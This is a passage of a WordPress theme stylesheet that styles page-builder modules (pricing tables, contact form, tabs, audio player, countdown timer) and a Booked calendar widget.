  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title {
    font-size: 19.2px;
    font-size: 1.2rem;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_button {
  width: auto;
  background: transparent;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_button:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_link_box {
  font-size: 0 !important;
}

/*--------------------------------------------------------------
## Title holder
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_title_holder {
  position: relative;
}

@media (min-width: 920px) and (max-width: 1500px) {
  #tm_builder_outer_content .tm_pb_title_holder {
    width: 420px;
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}

#tm_builder_outer_content .tm_pb_title_holder h1, #tm_builder_outer_content .tm_pb_title_holder h2, #tm_builder_outer_content .tm_pb_title_holder h3, #tm_builder_outer_content .tm_pb_title_holder h4, #tm_builder_outer_content .tm_pb_title_holder h5, #tm_builder_outer_content .tm_pb_title_holder h6 {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_title_holder h2 {
  font-size: 40px;
  font-size: 2.5rem;
  line-height: 1;
  letter-spacing: 1px;
}

#tm_builder_outer_content .tm_pb_title_holder h2:before, #tm_builder_outer_content .tm_pb_title_holder h2:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_title_holder:before, #tm_builder_outer_content .tm_pb_title_holder:after {
  content: '';
  display: block;
  background-color: #ffffff;
}

#tm_builder_outer_content .tm_pb_title_holder:before {
  width: 100%;
  height: 1px;
  margin: 0 auto 29px;
}

#tm_builder_outer_content .tm_pb_title_holder:after {
  position: absolute;
  width: 54px;
  height: 5px;
  top: 0;
  left: 0;
}

@media (min-width: 1400px) {
  #tm_builder_outer_content .tm_pb_module.tm_pb_space.extra_devider {
    padding-top: 147px;
  }
}

/*--------------------------------------------------------------
## Social media follow
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a {
  font-size: 12px;
  font-size: 0.75rem;
  border: 2px solid;
  width: 27px;
  height: 27px;
  margin-right: 5px;
}

/*--------------------------------------------------------------
## gmap
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_map {
  height: 300px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 340px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 440px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 540px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 640px;
  }
}

#tm_builder_outer_content .tm_pb_map .infowindow {
  color: #1f1f1f;
}

#tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_map {
  height: 530px;
}

#tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_map,
#tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_map {
  height: 420px;
}

#tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_map,
#tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_map {
  height: 310px;
}

/*--------------------------------------------------------------
## Contact form
--------------------------------------------------------------*/
@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_field {
    width: 100%;
  }
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_main_title {
  margin-bottom: 1em;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_main_title:after {
  display: none;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message {
  margin-bottom: 1.5em;
  color: #fd3c3d;
  list-style: none;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message ul {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message li {
  display: inline-block;
  margin-left: 10px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message li:first-child {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message .cf-success-message {
  padding: 11px 20px;
  color: #fff;
  background-color: #4ccb00;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_form_input {
  margin-bottom: 15px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_form_label {
  display: block;
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 8px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form input, #tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_message {
  padding: 12px 20px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form input.tm_contact_error, #tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_message.tm_contact_error {
  border: 1px solid #fd3c3d;
  background: #fff;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_message {
  min-height: 200px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_contact_bottom_container {
  display: block;
  float: none;
  text-align: center;
  margin-top: 7px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_captcha {
  padding: 15px 11px;
  margin-right: 17px;
}

/*--------------------------------------------------------------
## Pricing tables
--------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_pricing {
    margin-left: -35px;
    margin-right: -35px;
  }
}

#tm_builder_outer_content .tm_pb_pricing_table {
  padding: 35px 10px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_pricing_table {
    width: auto !important;
    float: none;
    margin: 0 5%;
  }
  #tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table {
    margin: 0;
  }
}

#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table {
  padding: 65px 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading {
  padding: 0;
  margin: 0 0 35px;
  text-transform: uppercase;
  background: transparent !important;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_pricing_title {
  padding: 0;
  margin: 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_pricing_title:before, #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_pricing_title:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_best_value {
  margin-top: 8px;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content_top {
  padding: 0;
  margin-bottom: 28px;
  border: none !important;
}

@media (min-width: 768px) and (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content_top .tm_pb_tm_price .tm_pb_dollar_sign {
    position: static;
    margin: 0;
  }
  #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content_top .tm_pb_tm_price .tm_pb_sum {
    display: block;
  }
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content {
  position: relative;
  padding: 10px 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content:before {
  content: '';
  position: absolute;
  width: 90px;
  height: 2px;
  top: 0;
  left: 50%;
  margin-left: -45px;
  background-color: #fff;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content h5 {
  margin: 0 0 18px;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content .tm_pb_pricing li {
  padding: 0;
  margin: 0 0 0.35em;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content .tm_pb_pricing li p {
  line-height: 1.5em;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content ul {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content ul li {
  list-style: none;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content p {
  margin: 0;
}

@media (min-width: 768px) and (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_table_button {
    font-size: 12px;
    font-size: 0.75rem;
  }
}

/*--------------------------------------------------------------
## Call to action
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_promo.tm_pb_module {
  padding: 15px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 35px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 45px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 65px;
  }
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description {
  padding-bottom: 25px;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description h2 {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description h2:after {
  display: none;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description p {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module a.tm_pb_promo_button.tm_pb_button {
  padding: 0.92em 2em !important;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module a.tm_pb_promo_button.tm_pb_button:hover {
  padding: 0.92em 2em !important;
}

#tm_builder_outer_content .tm_pb_custom_button_icon.tm_pb_button:before {
  display: none;
}

/*--------------------------------------------------------------
## Bar counters
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_counters > div {
  margin-bottom: 1em;
}

#tm_builder_outer_content .tm_pb_counter_title {
  margin-bottom: 2px;
}

#tm_builder_outer_content .tm_pb_counter_container .tm_pb_counter_amount {
  padding: 1px 5px 1px 1px;
}

/*--------------------------------------------------------------
## Toggle
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_toggle {
  padding: 0;
  margin-bottom: 20px;
  border: none;
}

#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {
  transition: all 0.75s ease;
  margin: 0;
  padding: 14px 10px 14px 50px;
}

#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title:before {
  left: 10px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 34px;
  font-size: 2.125rem;
  line-height: 1.1;
}

#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title:before {
  content: '\E315';
}

#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before {
  content: '\E313';
}

#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {
  overflow: hidden;
  padding: 37px 50px 13px;
}

/*--------------------------------------------------------------
## Accordion
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle {
  margin-bottom: 10px;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle:last-child {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_title {
  padding: 14px 50px 14px 10px;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_title:before, #tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle .tm_pb_toggle_title:before {
  font-size: 30px;
  font-size: 1.875rem;
  left: auto;
  right: 10px;
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title:before {
  content: '\E148';
}

#tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before {
  content: '\E15D';
}

/*--------------------------------------------------------------
## Tabs
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls {
  margin: 0;
  text-align: center;
  border-color: #e9e9e9;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
  margin: 0 2.5%;
  padding: 0 0 15px;
  bottom: 0;
  display: block;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:first-child {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:last-child {
  margin-right: 0;
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    display: inline-block;
    padding: 0 0 14px;
    bottom: -2px;
  }
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    font-size: 16px;
    font-size: 1rem;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    font-size: 13.6px;
    font-size: 0.85rem;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    font-size: 12px;
    font-size: 0.75rem;
  }
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls {
    padding-bottom: 30px !important;
  }
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li {
    border: none !important;
  }
  #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:first-child, #tm_builder_outer_content .tm_pb_tabs .tm_pb_tabs_controls li:last-child {
    margin: 0 2.5%;
  }
}

#tm_builder_outer_content .tm_pb_tabs .tm_pb_all_tabs {
  padding: 33px 0 30px;
  background: none;
}

/*--------------------------------------------------------------
## Audio
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_audio_module {
  margin-bottom: 50px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_cover_art {
  width: 410px;
}

#tm_builder_outer_content .tm_pb_audio_module.tm_pb_audio_no_image .tm_pb_audio_module_content {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
  padding: 10px;
  margin-left: 410px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 40px 40px 50px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    padding: 50px 60px 90px;
  }
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content h2 {
  padding: 0;
  margin: 0 0 10px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta {
  font-size: 18px;
  line-height: 1.4;
  font-weight: bold;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container {
  margin-top: 45px;
  background-color: rgba(255, 255, 255, 0.3);
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #ffd923;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-playpause-button button:before {
  font-size: 16px;
  margin-left: 10px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-currenttime-container .mejs-currenttime {
  font-size: 12px;
  line-height: 30px;
}

#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container .mejs-controls .mejs-horizontal-volume-slider {
  margin-right: 10px;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_cover_art {
    position: static;
    width: 100%;
    height: 100%;
    padding-bottom: 46%;
  }
  #tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content {
    margin-left: 0;
  }
}

#tm_builder_outer_content .col-xl-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-xl-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-xl-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-lg-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-lg-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-lg-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-md-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-md-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-md-3 .tm_pb_audio_module .tm_pb_audio_cover_art,
#tm_builder_outer_content .col-sm-6 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-sm-4 .tm_pb_audio_module .tm_pb_audio_cover_art, #tm_builder_outer_content .col-sm-3 .tm_pb_audio_module .tm_pb_audio_cover_art {
  position: static;
  width: 100%;
  height: 100%;
  padding-bottom: 46%;
}

#tm_builder_outer_content .col-xl-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-xl-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-xl-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-lg-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-lg-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-lg-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-md-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-md-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-md-3 .tm_pb_audio_module .tm_pb_audio_module_content,
#tm_builder_outer_content .col-sm-6 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-sm-4 .tm_pb_audio_module .tm_pb_audio_module_content, #tm_builder_outer_content .col-sm-3 .tm_pb_audio_module .tm_pb_audio_module_content {
  margin-left: 0;
}

/*--------------------------------------------------------------
## Countdown timer
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_countdown_timer {
  padding: 20px 25px 15px;
  margin-bottom: 50px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 25px 25px 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 30px 35px 30px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 35px 45px 40px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer {
    padding: 45px 65px 60px;
  }
}

#tm_builder_outer_content .tm_pb_countdown_timer h4 {
  margin: 0 0 10px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 30px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 40px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer h4 {
    margin: 0 0 50px;
  }
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section {
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
  font-size: 60px;
  line-height: 1;
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
  margin-top: 4px;
  font-size: 16px;
  line-height: 1;
}

#tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .countdown-sep {
  font-size: 48px;
  font-size: 3rem;
  font-family: 'Montserrat', Helvetica, Arial, Lucida, sans-serif;
  font-weight: bold;
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 50px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 14px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -20px;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 40px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 12px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -15px;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 30px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 10px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -10px;
  }
}

@media (max-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .value {
    font-size: 20px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .section .label {
    font-size: 10px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container .sep.section {
    top: -5px;
  }
}

#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
  border-radius: 50%;
  width: 175px;
  height: 175px;
}

#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .sep.section {
  top: 0;
}

@media (max-width: 1400px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 155px;
    height: 155px;
  }
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 125px;
    height: 125px;
  }
}

@media (max-width: 992px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 100px;
    height: 100px;
  }
}

@media (max-width: 544px) {
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .section.values {
    width: 45px;
    height: 45px;
  }
  #tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_countdown_timer_circle_layout .tm_pb_countdown_timer_container .sep.section {
    top: 10px;
  }
}

/*--------------------------------------------------------------
## Circle counter
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_circle_counter .percent p {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_circle_counter h3 {
  font-size: 26px;
  font-size: 1.625rem;
  padding: 0;
  margin: 35px 0;
}

/*--------------------------------------------------------------
## Number counter
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_number_counter .percent p {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_number_counter h3 {
  font-size: 26px;
  font-size: 1.625rem;
  padding: 0;
  margin: -4px 0 35px;
}

#tm_builder_outer_content p {
  margin: 0;
}

#tm_builder_outer_content .woocommerce span.featured,
#tm_builder_outer_content .woocommerce span.onsale,
#tm_builder_outer_content .woocommerce span.new {
  left: -15px;
  top: 0;
}

#tm_builder_outer_content .tm_pb_text {
  overflow: hidden;
  margin: 0;
}

#tm_builder_outer_content .tm_pb_module ul {
  margin: 0 0 1.5em 1em;
}

#tm_builder_outer_content .tm_pb_module ul li {
  list-style: disc;
  margin-bottom: 0.75em;
}

#tm_builder_outer_content .hr-line-accent-elemet {
  position: relative;
}

#tm_builder_outer_content .hr-line-accent-elemet:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 55px;
  height: 6px;
}

#tm_builder_outer_content .tm_pb_module img.alignleft {
  margin-right: 3.5%;
  margin-bottom: 2%;
}

#tm_builder_outer_content .coach_info_block h3 {
  margin: 0 0 6px;
}

#tm_builder_outer_content .coach_info_block h1, #tm_builder_outer_content .coach_info_block h2, #tm_builder_outer_content .coach_info_block h3, #tm_builder_outer_content .coach_info_block h4, #tm_builder_outer_content .coach_info_block h5, #tm_builder_outer_content .coach_info_block h6 {
  margin-top: 0;
}

#tm_builder_outer_content .tm-waypoint.tm_pb_image a img {
  transition: .4s ease;
}

#tm_builder_outer_content .tm-waypoint.tm_pb_image a:hover img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
      transform: scale(1.05);
}

.tm_pb_col_padding_reset .row {
  margin-left: 0;
  margin-right: 0;
}

.accent_big_right {
  position: relative;
}

.accent_big_right:after {
  content: "";
  position: absolute;
  width: 30px;
  height: 79%;
  background: #fff;
  right: 0;
  top: 13%;
}

@media (max-width: 1200px) {
  .accent_big_right:after {
    top: 11%;
  }
}

@media (max-width: 992px) {
  .accent_big_right:after {
    top: 11%;
    width: 15px;
  }
}

@media (max-width: 768px) {
  .accent_big_right:after {
    top: 11%;
    width: 15px;
  }
}

@media (max-width: 544px) {
  .accent_big_right:after {
    display: none;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_button,
#tm_builder_outer_content .tm_pb_pricing_table_button.tm_pb_button {
  background-color: transparent;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta span {
  color: #7a7a7a;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .published {
  text-transform: uppercase;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard a,
#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments {
  font-weight: 700;
}

#tm_builder_outer_content ul.tm_pb_module.tm_pb_social_media_follow {
  margin-top: 20px;
}

#tm_builder_outer_content .tm_pb_team_member_description p {
  margin-bottom: 1.5em;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_row_8 {
  background-size: cover;
}

/*--------------------------------------------------------------
# Booked Pluging
--------------------------------------------------------------*/
.widget_booked_calendar .booked-calendar-wrap .booked-calendar {
  display: block;
  border: 1px solid #e9e9e9;
  background: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar h2:after {
  display: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead {
  display: block;
  background: none !important;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr {
  margin: -1px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr th {
  width: 100%;
  border: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days {
  margin: 0;
  padding: 5% 5% 1%;
  background: none !important;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {
  font-size: 12px !important;
  font-weight: normal;
  background: none !important;
}

@media (min-width: 992px) and (max-width: 1200px) {
  .widget_booked_calendar .booked-calendar-wrap .booked-calendar thead tr.days th {
    font-size: 8px !important;
  }
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar thead .monthName {
  width: 100%;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody {
  display: block;
  padding: 0 5% 5%;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td {
  display: block;
  width: 100%;
  padding: 1% 3%;
  text-align: center;
  border: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .tooltipster {
  border: 1px solid;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .date {
  background: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
  font-size: 12px;
  font-weight: normal;
  -webkit-transform: none !important;
      -ms-transform: none !important;
          transform: none !important;
}

@media (max-width: 1400px) {
  .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
    font-size: 10px;
    position: relative;
    top: -2px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td .number {
    font-size: 8px;
    position: relative;
    top: -2px;
  }
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td:hover .date {
  background: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active {
  box-sizing: content-box;
  margin: 1% 1.5% -1px;
  padding: 0 1.5% 3%;
  border: 1px solid;
  border-bottom: none;
  position: relative;
  z-index: 10;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active .tooltipster {
  border: none;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.week td.active .date {
  background: none !important;
}

.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock {
  display: block;
  margin-bottom: 2%;
}

